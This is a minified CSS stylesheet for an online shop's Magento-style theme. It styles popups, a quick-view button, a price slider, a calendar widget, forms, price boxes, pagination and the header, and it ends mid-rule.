.mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}/*! Templatestudio UK | Quick View | http://templatestudio.com/ */a.quickview{bottom:10px;right:10px;background-color:#fff;border:1px solid #a9a9a9;display:inline-block;font-size:12px;margin-top:-15px;margin-right:auto;margin-left:auto;opacity:0;padding:6px 15px;text-align:center;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;width:100px;z-index:2;color:#6e6d6d}a.quickview:hover{border-color:#c6482d;color:#c6482d}.one-column-5 a.quickview{top:40%}.products-grid .product-image>a.quickview,.quickview{position:absolute}.products-grid .product-image>a.quickview:before{content:none}.product-image:hover a.quickview{display:block;opacity:1}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-cart,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart{margin:0;width:100%;float:left}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-links,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-links{float:left!important}.quickview-index-view .ts_scrolling_container{display:none!important}@media (max-width:767px){.mfp-bg,.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-ready,.products-grid .product-image>a.quickview,.quickview{display:none!important}}@media (min-width:992px){a.quickview{top:50%;right:0;left:0;bottom:inherit}.products-grid .product-image>a.quickview,.quickview{display:none}.products-grid .product-image:hover>a.quickview,.quickview{display:block}}@media (min-width:1200px){.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-cart,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart{width:auto!important}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-links,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-links{float:right!important}}/*! noUiSlider - 7.0.10 - 2014-12-27 14:50:47 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0;border-radius:2px}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3FB8AF;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.btn-remove:before,a,a:active,a:link,a:visited{-webkit-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity}.noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #BBB}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.calendar,.calendar tbody .emptyrow{display:none}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#B8B8B8}.ajax-filter .ajax-filter-wrap,.ajax-filter .noUi-background{background-color:#c6482d}[disabled] .noUi-handle{cursor:not-allowed}/*! Templatestudio UK | noUiSlider | http://templatestudio.com/ */.ajax-filter{overflow:hidden}.ajax-filter .noUi-target{border:none;border-radius:0;box-shadow:none}.ajax-filter .noUi-horizontal{height:6px}.ajax-filter .noUi-origin{background-color:#ebebeb;border-radius:0}.ajax-filter .noUi-origin+.noUi-origin{background-color:#c6482d}.ajax-filter .noUi-handle{background-color:#c6482d;border:none;border-radius:0;box-shadow:none;cursor:pointer}.calendar,.calendar table{font-size:11px;color:#000;background:#d4d0c8;font-family:tahoma,verdana,sans-serif}.ajax-filter .noUi-horizontal .noUi-handle{height:12px;top:-3px;left:-8px;width:15px}.ajax-filter .noUi-handle:after{content:none}.ajax-filter .noUi-handle:before{height:6px;top:3px;width:2px}.ajax-filter .noUi-handle.noUi-handle-lower:before{left:-2px}.ajax-filter .noUi-handle.noUi-handle-upper:before{right:-2px;left:auto}.block-layered-nav #ajax-filter-price{margin:8px}*,ol,ul{margin:0}#slider-max,#slider-min{font-weight:500}#slider-min{float:left}#slider-max{float:right}.calendar{position:relative;border-top:2px solid #fff;border-right:2px solid #000;border-bottom:2px solid #000;border-left:2px solid #fff;cursor:default}.calendar table{border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;cursor:default}.calendar .button,.calendar thead .name{border-bottom:1px solid #000;text-align:center}.label,body,label{font-family:"Open Sans",sans-serif;font-style:normal;line-height:20px}.calendar .button{padding:1px;border-top:1px solid #fff;border-right:1px solid #000;border-left:1px solid #fff}.calendar .nav{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/css/menuarrow.gif) 100% 100% no-repeat}.calendar thead .title{font-weight:700;padding:1px;border:1px solid #000;background:#848078;color:#fff;text-align:center}.calendar thead .name{padding:2px;background:#f4f0e8}.calendar thead .weekend{color:red}.calendar thead .hilite{border-top:2px solid #fff;border-right:2px solid #000;border-bottom:2px solid #000;border-left:2px solid #fff;padding:0;background-color:#e4e0d8}.calendar thead .active{padding:2px 0 0 2px;border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;background-color:#c4c0b8}.calendar tbody .day{width:2em;text-align:right;padding:2px 4px 2px 2px}.calendar tbody .day.othermonth{font-size:80%;color:#aaa}.calendar tbody .day.othermonth.oweekend{color:#faa}.calendar table .wn{padding:2px 3px 2px 2px;border-right:1px solid #000;background:#f4f0e8}.calendar tbody .rowhilite td{background:#e4e0d8}.calendar tbody .rowhilite td.wn{background:#d4d0c8}.calendar tbody td.hilite{padding:1px 3px 1px 1px;border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff}.calendar tbody td.active,.calendar tbody td.selected{border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;padding:2px 2px 0}.calendar tbody td.selected{font-weight:700;background:#e4e0d8}.calendar tbody td.weekend{color:red}.calendar tbody td.today{font-weight:700;color:#00f}.calendar tbody .disabled{color:#999}.calendar tfoot .ttip{padding:1px;border:1px solid #000;background:#848078;color:#fff;text-align:center}.calendar tfoot .hilite{border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff;padding:1px;background:#e4e0d8}.calendar tfoot .active{padding:2px 0 0 2px;border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000}.calendar .combo{position:absolute;display:none;width:4em;top:0;left:0;cursor:default;border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff;background:#e4e0d8;font-size:90%;padding:1px;z-index:100}.calendar .combo .label,.calendar .combo .label-IEfix{text-align:center;padding:1px}.calendar .combo .label-IEfix{width:4em}.calendar .combo .active{background:#c4c0b8;padding:0;border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000}.calendar .combo .hilite{background:#048;color:#fea}.calendar td.time{border-top:1px solid #000;padding:1px 0;text-align:center;background-color:#f4f0e8}.calendar td.time .ampm,.calendar td.time .hour,.calendar td.time .minute{padding:0 3px 0 4px;border:1px solid #889;font-weight:700;background-color:#fff}.calendar td.time .ampm{text-align:center}.calendar td.time .colon{padding:0 2px 0 3px;font-weight:700}.calendar td.time span.hilite{border-color:#000;background-color:#766;color:#fff}.calendar td.time span.active{border-color:red;background-color:#000;color:#0f0}*,img{border:none;text-decoration:none}.zoomContainer .zoomLens,body{background-color:#fff}/*! Templatestudio UK | ElevateZoom | http://templatestudio.com/ */.product-view .product-img-box .product-image-zoom{z-index:auto}.product-view .product-img-box .product-image-zoom img{cursor:auto;position:static;left:auto;top:auto;max-width:100%;height:auto}*{padding:0}body{color:#4f4f4f;font-weight:400;font-size:16px}.nobr{white-space:nowrap}b,strong{font-weight:600}a,a:active,a:link,a:visited{-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out;color:gray;text-decoration:none;outline:0}.btn-edit:before,.btn-remove:before{-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out}.label,a:hover,label{color:#4f4f4f}.label,label{font-weight:400;font-size:16px}.data-table,table{width:100%;border:0}.data-table td,.data-table th,table td,table th{vertical-align:top;padding:0;color:#4f4f4f;font-size:16px;font-weight:400}input,select,textarea{-webkit-appearance:none;padding:8px 12px;background:#fff}.data-table tbody tr th,table tbody tr th{width:25%;font-weight:600}.input-box,input,select,textarea{width:100%}.data-table tbody tr td,.data-table tbody tr th,table tbody tr td,table tbody tr th{border-bottom:1px solid #f0f0f0}.clearfix:after,.clearfix:before{content:" ";display:table}.hidden,.no-display{display:none}.form-list,.form-list li{display:block}.form-list li{list-style:none;margin:0 0 24px}.form-list li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.form-list li label em,label em{float:right;color:#fd6161;font-style:normal}.form-list.control{position:relative}.fieldset .fields:after,.fieldset .fields:before,.form-list .fields:after,.form-list .fields:before{content:"";display:table;clear:both}.fieldset .fields .field,.form-list .fields .field{width:100%;float:left;margin:24px 0 0}.fieldset .fields .field:first-child,.form-list .fields .field:first-child{margin-top:0}.buttons-set .back-link{display:inline-block;margin:0;line-height:38px}.buttons-set .back-link a{font-size:16px;line-height:38px;color:#98aeb3}.buttons-set .back-link a:before{font-family:Flaticon;content:"\4a";font-size:12px;line-height:38px;display:inline-block;margin-right:5px}.buttons-set .back-link a:hover{color:#82969a}.buttons-set .back-link a small{display:none}.buttons-set .back-link~button.button{float:right}input,select{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;height:38px;font-family:Arial}input:focus,select:focus,textarea:focus{outline:transparent}textarea{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;resize:vertical}input[type=checkbox],input[type=radio]{float:left;width:auto;height:auto;position:absolute;opacity:0}input[type=checkbox]~.label label,input[type=checkbox]~label,input[type=radio]~.label label,input[type=radio]~label{color:#98aeb3}input[type=checkbox]~.label label:before,input[type=checkbox]~label:before,input[type=radio]~.label label:before,input[type=radio]~label:before{content:"";display:block;float:left;width:15px;height:15px;border:1px solid #d8d8d8;margin:2px 7px 0 0}.btn-edit,.btn-remove{width:9px;height:9px;margin:0;text-decoration:none}input[type=checkbox]:checked~.label label:before,input[type=checkbox]:checked~label:before,input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{font-family:Flaticon;text-transform:uppercase;content:"\53";font-size:12px;line-height:11px;padding:1px}a.button,button{line-height:20px;outline:0}input[type=radio]~.label label:before,input[type=radio]~label:before{border:1px solid #82969a;border-radius:50%}input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{content:"\55";font-size:9px;text-align:center;padding:1px;color:#98aeb3}a.button>span,button>span>span{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px}a.button>span,button>span{display:block}button.attention{border:1px solid #fd6161}button.attention>span>span{background:#fd6161}button.attention:hover{border-color:#dc4545}button.attention:hover>span>span{background:#dc4545}button>span>span{display:block;padding:7px 20px;background:#98aeb3}button:hover{border-color:#82969a}button:hover>span>span{background:#82969a}a.button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;text-align:center}a.button>span{padding:11px 20px;background:#98aeb3}.btn-edit:before,.btn-remove:before,.product-image>a.quickview:after{display:block;font-weight:400;font-family:Flaticon}a.button:hover{border-color:#82969a}a.button:hover>span{background:#82969a}.btn-remove{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-remove:before{content:"\4d";text-indent:0;color:#98aeb3;font-size:9px;line-height:100%;-webkit-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.btn-edit:before,.product-image>a.quickview{-webkit-transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity}.btn-remove:hover:before{color:#fd6161}.btn-edit{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-edit:before{text-indent:0;color:#98aeb3;font-size:9px;line-height:100%;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .compare .actions .clear-all:before,.product-image>a.quickview{-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s}.btn-edit:hover:before{color:#fd6161}.product-image>a.quickview{width:39px;padding:11px 4px;text-indent:100%;font-size:0;line-height:0;color:transparent;background:#393939;border:0;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-image img,.header .quick-access .compare .actions .clear-all:before{-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-timing-function:ease-in-out}.product-image>a.quickview:after{width:100%;text-align:center;text-indent:0;line-height:1em;color:#fff;font-style:normal;font-size:17px;height:17px}.product-image>a.quickview:hover{background:#f78282}.price-box{font-weight:600;text-align:left;margin:0 0 15px}.price-box .price-label{color:gray;font-size:14px}.price-box .price-label:after{display:inline;content:":"}.price-box .map-info{margin:0 0 2px}.price-box .map-info .old-price{font-size:18px;color:#463635}.price-box .map-info+.standard-price .regular-price span{font-size:18px;color:#fe5151}.price-box .standard-price{margin:0;display:inline-block}.price-box .standard-price .regular-price span{font-size:18px;color:#463635}.price-box .standard-price .regular-price[id*=old-price] span{color:gray;font-size:14px}.price-box .standard-price .regular-price[id*=old-price] span[id*=product-minimal-price]{font-size:18px;color:#fe5151}.price-box .special-price{margin:0}.price-box .special-price [id*=old-price]{color:gray;font-size:14px;text-decoration:line-through}.price-box .special-price [id*=product-price]{font-size:18px;color:#fe5151}.price-box .minimal-price-link .label{padding:0;color:gray;font-size:14px}.price-box .minimal-price-link .price,.price-box .price-from .price,.price-box-bundle .price-box .price-from .price{font-size:18px;color:#fe5151}.block-subscribe label{color:gray;font-weight:600;font-size:14px;text-shadow:1px 1px 1px #fff}.block-subscribe .field-box{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.block-subscribe .field-box input{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.block-subscribe .field-box button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.block-subscribe .field-box button span{display:block}.block-subscribe .field-box button span span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.block-subscribe .field-box button span span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4b"}.block-subscribe .field-box button:hover{background:#98aeb3}.block-subscribe .field-box button:hover span>span:before{color:#fff}.breadcrumbs{margin:0 0 24px}.breadcrumbs ul{margin:0;display:block;list-style:none}.breadcrumbs ul:after,.breadcrumbs ul:before{content:"";display:table;clear:both}.breadcrumbs ul li{float:left;font-size:14px;line-height:14px;color:#b9b9b9;margin:0 0 5px}.breadcrumbs ul li a{color:#b9b9b9}.breadcrumbs ul li a:hover{color:#4f4f4f}.breadcrumbs ul li strong{font-weight:400;color:#b9b9b9}.breadcrumbs ul li .separator{display:inline-block;vertical-align:middle;width:13px;height:13px;text-indent:100%;font-size:0;line-height:0;color:transparent;margin:-4px 5px 0 3px}.breadcrumbs ul li .separator:before{display:block;width:3px;height:13px;font-family:Flaticon;content:"\51";text-indent:0;font-size:13px;line-height:1em;color:#b9b9b9;font-weight:400}.toolbar .sorter>div label,select{display:inline-block;vertical-align:middle}.breadcrumbs ul li.home>a{position:relative;padding:0 0 0 22px}.breadcrumbs ul li.home>a:before{text-indent:0;content:"\41";font-family:Flaticon;font-size:17px;position:absolute;top:0;left:0}.col2-left-layout .breadcrumbs{margin:0 0 30px}.page-title{margin:0 0 44px}.page-title h1{color:#fd6161;font-size:30px;text-transform:uppercase;margin:0}.col2-left-layout .page-title{margin:0 0 46px}.col2-left-layout .page-title.category-title{margin:0 0 28px}.col2-left-layout .page-title.category-title~.category-description{margin:0 0 36px}.sub-title{font-size:20px;font-weight:400;text-transform:uppercase;color:#98aeb3;padding:0 0 9px;margin:0 0 22px;border-bottom:1px solid #f0f0f0}.validation-advice{position:absolute;clear:both;color:#c6482d;font-size:10px;line-height:1;min-height:13px;margin:3px 0 0;font-weight:400}dl dd .validation-advice{margin:0}select{width:100%}select~.selreplace_select{cursor:pointer;border:1px solid #d8d8d8;padding:0 25px 0 15px;position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;width:100%}select~.selreplace_select .selreplace_selectinner{line-height:38px;color:gray;height:36px;overflow:hidden}select~.selreplace_select .selreplace_selectbutton{position:absolute;right:15px;top:50%;margin-top:-3px;font-family:Flaticon;font-size:10px;line-height:10px;font-weight:400}select~.selreplace_selectbox{border:1px solid #d8d8d8;background:#fff;color:gray;margin-top:-1px;width:100%}select~.selreplace_selectbox>div>div{max-height:196px;overflow:auto}select~.selreplace_selectbox>div>div>div{padding:3px 5px 3px 15px}select~.selreplace_selectbox .selreplace_optionsel,select~.selreplace_selectbox>div>div>div:hover{background:#1e90ff;color:#fff;cursor:pointer}.toolbar .sorter .input-box{width:auto}.toolbar .sorter>div label{color:#98aeb3;margin:0 5px 0 0}.toolbar .sorter:after,.toolbar .sorter:before{content:"";display:table;clear:both}.toolbar .sorter .sort-by{float:left;width:100%;display:inline-block;vertical-align:middle}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .view-mode{float:left;width:100%;margin:10px 0;display:inline-block;vertical-align:middle}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-weight:400;font-size:0;line-height:0;text-indent:100%;display:inline-block;vertical-align:middle;margin:9px 0;text-decoration:none;outline:0}.toolbar .sorter .view-mode .grid:before,.toolbar .sorter .view-mode .list:before{font-family:Flaticon;color:#98aeb3;text-indent:0;line-height:20px;display:block}.toolbar .sorter .view-mode .grid{width:20px;height:20px}.toolbar .sorter .view-mode .grid:before{content:"\58";font-size:20px}.toolbar .sorter .view-mode .list{width:24px;height:20px;margin-left:8px}.toolbar .sorter .view-mode .list:before{content:"\57";font-size:24px}.toolbar .sorter .view-mode strong.grid:before,.toolbar .sorter .view-mode strong.list:before{color:#fd6161}.toolbar .sorter .limiter{float:left;width:100%}.toolbar .sorter .column{float:left;display:none}.pager{margin:14px 0 0;padding:20px 0 0;border-top:1px solid #f0f0f0}.pager .amount{float:left;margin:0;color:#98aeb3}.pager .pages{float:right}.pager .pages>strong{font-weight:400;display:none}.pager .pages ol{margin:0;display:inline-block}.pager .pages ol li{padding:0 11px}.pager .pages ol li:last-child{padding-right:0}.pager .pages ol li strong{color:#fd6161;font-weight:400}.pager .pages ol li a{display:inline-block;padding:0;background-color:#fff;border:0;border-radius:0;color:#98aeb3}.pager .pages ol li a.next{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.next:before{display:block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .pages ol li a.previous{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.previous:before{display:block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .limiter,.pager .limiter .input-box,.pager .limiter label{display:inline-block;vertical-align:middle}.pager .pages ol li a:hover{color:#82969a}.pager .limiter{float:left;white-space:nowrap}.pager .limiter .input-box{width:75px;text-align:left}.pager .limiter select~.selreplace_select{position:absolute;width:auto}.pager .amount strong{font-weight:400;color:#4f4f4f}.add-to-links{display:block;margin:10px 0 0;list-style:none;text-align:center}.add-to-links li{float:left;width:50%}.add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.add-to-links li:nth-child(2n){padding-left:6px}.add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}.add-to-links li a:hover{color:#fd6161}.ratings{white-space:nowrap}.rating-box{display:inline-block;margin-right:15px;width:83px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -158px no-repeat}.rating-box .rating{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -172px no-repeat;height:14px}.rating-links{display:inline-block;line-height:14px;margin:0}.rating-links a{color:#98aeb3;font-size:12px}.rating-links a:hover{color:#82969a;text-decoration:underline}.no-rating{line-height:20px;margin:0}.no-rating a{color:#98aeb3;font-size:12px}.no-rating a:hover{color:#82969a;text-decoration:underline}.toolbar .sorter select~.selreplace_select{position:absolute;width:auto}.box-up-sell .subtitle,.crosssel-products .subtitle,.featured-products .subtitle{text-align:center;height:52px;margin-bottom:18px}.box-up-sell .subtitle:after,.crosssel-products .subtitle:after,.featured-products .subtitle:after{content:"";display:block;height:1px;margin:-26px 0 26px;background-color:#f0f0f0}.box-up-sell .subtitle .subtitle-wrapper,.crosssel-products .subtitle .subtitle-wrapper,.featured-products .subtitle .subtitle-wrapper{display:inline-block;position:relative;z-index:9;background-color:#fff;border:1px solid #f0f0f0;min-width:300px;padding:15px 0}.box-up-sell .subtitle .subtitle-wrapper h2,.crosssel-products .subtitle .subtitle-wrapper h2,.featured-products .subtitle .subtitle-wrapper h2{margin:0;line-height:1;font-weight:600;font-size:20px;text-transform:uppercase;color:#4f4f4f}.alert{padding:15px 20px;border:1px solid transparent;border-radius:0;font-size:normal 400 14px/18px "Open Sans"}.alert button.close{line-height:15px;font-size:25px;color:#f8f8f8;text-shadow:inherit;font-weight:300;opacity:1}.alert.cart{padding:15px 20px 15px 59px;position:relative}.alert.cart span[data-notify=icon]{display:block;position:absolute;left:15px;top:50%;margin-top:-13px;width:29px;height:26px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -20px no-repeat}.alert.alert-success{background-color:#fd6161;border-color:#e73c3c}.alert.alert-danger,.alert.alert-warning{background-color:#f8f8f8;border-color:#d8d8d8}.alert.alert-success [data-notify=message]{color:#fff}.alert.alert-success [data-notify=message] strong{display:block;font-weight:600}.alert.alert-warning [data-notify=message]{color:#ff9600}.alert.alert-danger button.close{color:#98aeb3}.alert.alert-danger [data-notify=message],.alert.alert-danger button.close:hover{color:#fd6161}#scrollUp{dislay:none;width:50px;height:50px;right:50px;bottom:50px;background:gray;text-indent:100%;color:transparent;font-size:0;border-radius:50%}#scrollUp:before{content:"\f062";display:block;width:50px;height:50px;text-align:center;font:normal 400 20px/50px FontAwesome;text-indent:0;color:#fff}#scrollUp:hover{background:#4f4f4f}@media (max-width:430px){.pager .amount{width:100%;text-align:left;margin:0 0 10px}.pager .pages{float:left}.pager .pages ol li:first-child{padding-left:0}}@media (max-width:767px){.data-table,.data-table tbody,.data-table tbody td,.data-table tbody th,.data-table tfoot,.data-table tfoot td,.data-table tfoot th,.data-table thead,.data-table thead td,.data-table thead th,.data-table tr,.data-table tr td,.data-table tr th,.responsive-table-class,table,table tbody,table tbody td,table tbody th,table tfoot,table tfoot td,table tfoot th,table thead,table thead td,table thead th,table tr,table tr td,table tr th{display:block;float:left;clear:both}}@media (min-width:768px){#scrollUp{display:block}.fieldset .fields .field,.form-list .fields .field{width:50%;float:left;margin:0}.fieldset .fields .field:nth-child(2n-1),.form-list .fields .field:nth-child(2n-1){padding-right:10px}.fieldset .fields .field:nth-child(2n),.form-list .fields .field:nth-child(2n){padding-left:10px}}@media (min-width:992px){.product-image>a.quickview{width:70px;padding:20px;margin-top:-35px}.product-image>a.quickview:after{height:31px;font-size:31px}.toolbar .sorter>div label{margin:0 5px 0 0}.toolbar .sorter .sort-by{width:auto}.toolbar .sorter .sort-by select{width:125px}.toolbar .sorter .view-mode{width:auto;margin:0 0 0 30px}.toolbar .sorter .limiter{width:auto;float:right}.toolbar .sorter .column{margin:0 0 0 30px}}@media (min-width:1200px){.toolbar .sorter>div label{margin:0 10px 0 0}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .column,.toolbar .sorter .view-mode{margin:0 0 0 60px}}.header-container{padding:18px 20px 9px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_header.png) 0 50% #f6f6f6}.top-header{width:100%;max-width:365px;margin:0 auto 35px;text-align:right}.top-header:after,.top-header:before{content:"";display:table;clear:both}.top-header .joinFacebook{display:inline-block;vertical-align:middle;float:right}.top-header .joinFacebook a{display:inline-block;white-space:nowrap;padding:7px 9px 7px 10px;background:#17629c;border:1px solid #005191;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;font-family:'Roboto Condensed';color:#fff;font-size:12px;text-transform:uppercase}.top-header .joinFacebook a:before{font:normal normal normal 14px/1 FontAwesome;content:"\f230";margin-right:5px;display:inline-block;vertical-align:text-bottom}.top-header 